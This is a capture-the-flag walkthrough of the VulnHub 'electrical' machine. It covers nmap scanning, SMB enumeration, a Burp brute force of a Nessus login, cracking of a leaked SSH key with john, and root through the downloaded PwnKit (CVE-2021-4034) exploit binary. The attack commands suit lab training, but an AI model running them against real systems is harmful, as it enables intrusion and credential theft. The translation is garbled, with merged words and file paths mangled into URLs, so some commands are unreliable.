Foreword
Target machine:digitalworld.local-electrical, the IP address is192.168.10.12, later due to lag, reinstalled,ipThe address is followed by192.168.10.11
Attack:kali, the IP address is192.168.10.6

kaliAdoptVMwareVirtual machine, target machine choose to useVMwareOpen a file, and select bridged network
There are two official methods provided here, one is to use directlyvirtualboxLoad, another way is toVMwareDirectly load, and it also providesisoimage files.
The target machines involved in the article come from
vulnhubOfficial website, if you want to download, you can visit the official website to download, or download through the cloud diskhttps://pan.quark.cn/s/86cf8a398835
Host discovery

to usearp-scan -lornetdiscover -r 192.168.10.1/24Scan
can also be usednmapwith tools such as
Information collection

Use nmap to scan ports
ScantcpPort, and save tonmap-tcp
nmap -sT 192.168.10.12 --min-rate=1000 -p- -oA nmap-tcp

Scan the common 20udpPort, but most of the ports here are uncertain
nmap -sU 192.168.10.12 --top-ports 20 -T4 -oA nmap-udp

Take the ports scanned beforetcp, udpPort, process it, and only take the port number
grep open nmap-tcp.nmap | awk -F'/' '{print $1}' | paste -sd ','
#Here, do not include all possible open ports, as it is a target machine, and filtering may also prevent further scanning
ports=22,80,8080,68,69,138,161,631,1434,1900
In-depth scanning for specific port numbers
nmap -sV -O -sC -sT 192.168.10.12 -p $ports -oA detail



Use scripts to detect for vulnerabilities
nmap --script=vuln 192.168.10.12 -p $ports -oA vuln


SMB detection
to useenum4linuxAttempt to enumerate and find two sharedprint$andIPC$and there are also two usersgovindasamyandelectrical
8834 port scanning
Here, it should be noted thathttpsprotocol
https://192.168.10.12:8834

If there is no information leakage after checking the page source code, then try to identify it usingwhatwebtest

and then use browser pluginswappalyzerIdentify

Attempt directory brute force, you can usedirbordirsearchPerform test
dirsearch -u https://192.168.10.12:8834 -x 403,404 -e js,txt,zip,bak,cfm,dbm

there wasapiAfter visiting, it is found that there are many features
test theseapifunction after, basically all need to log in, meaningless
website password cracking
try to capture data packets and crack, using the two usernames mentioned above as tests, I am usingburpto

select the attack point, attack mode, and dictionary selection

The default dictionary here is onlyburp proversion is available, if you use the community version, you can load the password dictionary, such as loadingkaliin/usr/share/wordlists/fasttrack.txtdictionary orrockyou.txtAlso fine
After starting the attack, wait for a while and you can find that a username has been successfully obtainedgovindasamyand weak passwordspassword

Sensitive information leakage
The target machine below has been reinstalled, and the IP address has been changed to
192.168.10.11
Enter the password to log in, after logging in, it is found that it isnessusvulnerability scanningwebinterface, I have also searched for the corresponding version beforenessusVulnerabilities, but there are no exploitable ones, so in thisweb uiinterface for detection.
It is recommended to useburpCapture the entire data packet
in the testscanincredentialed checkClick the configurationconfigurationI found a text field, and there is content below, and it is still a private key, this may be on the target machine, just maybe, further testing is needed

Copy and save this content tokaliin one of the files
And in the configuration, the default account iselectrical


Attempt to log in and you can clearly see that the private key has been encrypted
chmod 600 id1
ssh electrical@192.168.10.11 -p 22222 -i id1
Here we usejohnPerform破解测试 crack test
ssh2john id1 > hash
john hash --wordlist=/usr/share/wordlists/rockyou.txt

You can see that the password is the username, oh, I think I've seen it somewhere before, it's inburpWhen capturing packets and findingsshThe same interface as the private key, but it doesn't matter
Information collection on the target machine
to usesshPerform login


Checklocal.txtFile
Check which users are currently on the target machine

ls -al /home
cat /etc/passwd | grep /bin/bash

Check network status connections
ss -antulp
netstat -antulp

CheckipAddress status
ip add

Check system processes
ps aux | grep root
top
to usefindto find files with SUID privileges
find / -perm -u=s -type f 2>/dev/null

there wassudo,but here I don't knowelectricalpassword, after testing, it was found that indeed a password is required, so it was temporarily shelved

to view the kernel version and system version
uname -a
uname -r
cat /etc/issue
cat /etc/*release
lsb_release

to view scheduled tasks
crontab -l
cat /etc/crontab
atq
Note, the upload of the following scripts are all
kalipath, so you need to change it yourself, and the following scripts are allgithubon the project, you can search and download it yourself. Of course, for your convenience, I will place it in my own cloud disk
ThroughscpUploadpspy64to check for hidden tasks
#Execute the command on Kali to transfer via scp
scp -P 22222 -i https://www.freebuf.com/articles/digital/electrical/id1 pspy64 electrical@192.168.10.11:/tmp
However, when executed on the target machinepspy64After that, there was nothing to find
So upload another scriptlinpeas.sh,used for detecting
#Execute the command on Kali to transfer via scp
scp -P 22222 -i https://www.freebuf.com/articles/digital/electrical/id1 linpeas.sh electrical@192.168.10.11:/tmp
After detection, there was nothing to gain, but still saw some things, such as third-party toolsgccand others, but not installed, which means that files cannot be compiled on the target machine, and also saw possible vulnerabilities

privilege escalation
previously usedfindWhen searching for files with SUID privileges, it was found that there was/usr/libexec/polkit-agent-helper-1and/usr/bin/pkexec,combined with the previouspwnkitthe discovery of the vulnerability, that isCVE-2021-4034,guessing that it may be possible to exploit
ThroughAISearch, the following is the content
CVE-2021-4034(PwnKit)vulnerability:
Mainly utilizes files with SUID privileges:
/usr/bin/pkexecfile to achieve privilege escalation
pkexecIt is a tool provided by PolicyKit, used to elevate privileges as a privileged user (usuallyroot)to execute commands with identity privileges.
PolicyKitIt is a framework used for managing privileged operations on Linux systems,pkexecitself is designed as a security mechanism to perform permission verification when users request to execute privileged operations.However, the existence of the CVE - 2021 - 4034 vulnerability allows attackers to bypass
pkexecthe permission verification mechanism. This vulnerability is due topkexecThere is a buffer overflow vulnerability in the handling of environment variables, allowing attackers to construct malicious environment variables that can bypasspkexecMemory errors occur during execution, thereby changing the program's execution flow, and ultimately withrootexecute arbitrary commands with privileges.
Below isgithubsomepocbecause it is not possible to compile directly on the target machine, so use the compiled filesgithubThe project address ishttps://github.com/ly4k/PwnKit
using this compiled

First download tokaliin, and then throughscpdownloaded to the target machine
#Download
curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit -o PwnKit
#Transmission
scp -P 22222 -i /id1 PwnKit electrical@192.168.10.11:/tmp
Then add execution permissions on the target machine and execute directly
chmod +x PwnKit
https://www.freebuf.com/articles/es/PwnKit

Privilege escalation successful, check/rootThe files under the directory
Summary
The investigation of this target machine is as follows:
For websites that do not have vulnerabilities and require login to view content, and do not support registration, brute force may be the best method, here the brute force not only includes password brute force
exist
smbservices, which can be usefulFor information in the website, that is, each module, it is best to enumerate users through
burpCapture packets, at least have historical records, so it is very easy to review. And there may be hidden information in the website that may not be visible through the page source code, it is recommended to use the browser's developer tools, here is through the discovery of a private key file, there is a next stepsshprivate key files, for setting passwords, can be done throughjohnsuite for processingssh2johnconversion,johncrackingFor privilege escalation, several scripts are used here
pspy64, linpeas.shdiscovered, of course, still need to be combined withfindcombined with the SUID permission files found.investigation
pwnkitprivilege escalation, which is also known ascve-2021-4034which can be done throughgithubdownload
评论已关闭